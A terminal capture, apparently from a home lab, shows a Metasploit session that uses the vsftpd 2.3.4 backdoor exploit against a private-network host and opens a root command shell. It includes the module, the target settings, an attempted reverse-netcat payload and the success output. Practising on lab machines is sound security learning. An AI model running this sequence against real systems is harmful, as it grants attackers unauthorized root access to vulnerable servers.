 1 2 3 4 0:33
ajeel@ajeel: ~
File Actions Edit View Help
┌──(ajeel㉿ajeel)-[~]
└─$ msfconsole
Metasploit tip: Use the 'capture' plugin to start multiple
authentication-capturing and poisoning services
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/reverse_netcat  # We'll use this to then upgrade to Meterpreter
[-] Parse error: Unmatched quote: "set payload cmd/unix/reverse_netcat  # We'll use this to then upgrade to Meterpreter"
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.101  # Your Kali IP
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => 192.168.56.101 # Your Kali IP
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A[*] Found shell.
[*] Command shell session 1 opened (10.0.4.15:33277 -> 192.168.56.102:6200) at 2025-08-22 00:19:41 +0530